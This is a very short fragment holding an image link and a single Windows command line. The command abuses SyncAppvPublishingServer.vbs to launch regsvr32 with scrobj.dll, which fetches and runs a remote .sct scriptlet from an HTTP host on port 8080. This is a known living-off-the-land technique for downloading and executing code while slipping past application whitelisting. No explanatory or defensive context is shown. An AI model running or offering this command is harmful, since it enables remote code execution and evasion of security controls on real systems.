 SyncAppvPublishingServer.vbs "Break; regsvr32 /s /n /u /i:http://192.168.254.158:8080/jnQl1FJ.sct scrobj.dll"